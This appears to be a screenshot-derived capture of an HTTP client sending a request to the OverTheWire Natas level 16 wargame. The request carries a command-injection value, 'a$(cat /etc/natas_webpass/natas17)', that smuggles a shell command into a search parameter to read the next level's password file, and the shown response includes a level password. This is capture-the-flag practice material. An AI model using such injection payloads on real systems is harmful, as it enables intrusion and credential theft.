 GET http://natas16.natas.labs.overthewire.org?needle=a$(cat /etc/natas_webpass/natas17)
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE
needle a$(cat /etc/natas_webpass/natas17)
Key Value
Body Cookies Headers (8) Test Results
Pretty Raw Preview Visualize HTML
12 <script>
13 var wechallinfo = { "level": "natas16", "pass": "TRD7iZrd5gATjj9PkPEuaOlfEjHqj32V" };
14 </script>
15 </head>
16
17 <body>
18 <h1>natas16</h1>
19 <div id="content">
20
21 For security reasons, we now filter even more on certain characters<br/><br/>
22 <form>
23 Find words containing: <input name=needle><input type=submit name=submit value=Search><br><br>
24 </form>
25
26
27 Output:
28 <pre>
29 </pre>
30
31 <div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
32 </div>
33 </body>
34